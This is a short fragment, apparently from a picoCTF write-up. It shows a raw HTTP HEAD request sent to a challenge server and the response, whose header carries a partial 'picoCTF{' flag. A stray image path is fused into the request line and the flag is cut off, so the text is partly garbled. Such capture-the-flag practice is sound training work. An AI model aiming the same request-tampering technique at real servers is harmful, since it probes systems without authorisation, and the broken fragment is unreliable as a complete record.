 HEAD /index.php HTTP/1.1
Host: mercury.picoctf.net:21939
Content-Length: 0
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://mercury.picoctf.net:21939
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://mercury.picoctf.net:21939/index.php?
Accept-Encoding: gzip, deflate, br
Cookie: name=0
Connection: keep-alive
1 HTTP/1.1 200 OK
2 flag: picoCTF{
3 Content-type: text/html; charset=UTF-8
4
5